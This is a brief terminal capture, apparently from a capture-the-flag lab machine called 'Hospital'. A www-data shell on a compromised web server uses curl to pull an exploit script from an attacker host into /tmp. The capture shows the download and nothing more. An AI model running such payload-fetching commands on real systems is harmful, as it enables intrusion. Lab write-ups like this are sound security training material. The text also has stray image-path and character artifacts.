 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:54 PM
www-data@webserver:/tmp$ curl http://10.10.14.137:80/exploit.sh -o exploit.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   558  100   558    0     0   3436      0 --:--:-- --:--:-- --:--:--  3444
www-data@webserver:/tmp$ ls
exploit.sh
www-data@webserver:/tmp$
五
条
悟